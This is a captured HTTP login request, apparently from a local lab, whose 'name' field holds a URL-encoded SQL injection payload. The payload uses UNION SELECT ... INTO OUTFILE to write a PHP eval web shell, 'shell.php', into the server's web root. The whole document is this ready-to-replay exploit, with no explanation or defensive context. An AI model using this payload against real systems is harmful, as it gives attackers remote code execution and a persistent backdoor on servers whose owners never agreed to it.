 POST /sql/action_page.php HTTP/1.1
Host: 192.168.1.102
Content-Length: 167
Cache-Control: max-age=0
Origin: http://192.168.1.102
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.102/sql/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
name=%27+union+SELECT+%22%3C%3Fphp+%40eval%28%24_POST%5B%27hello%27%5D%29%3F%3E%22+INTO+OUTFILE+%22C%3A%2Fwamp64%2Fwww%2Fsql%2Fshell.php%22+%23+&password=
&submit=login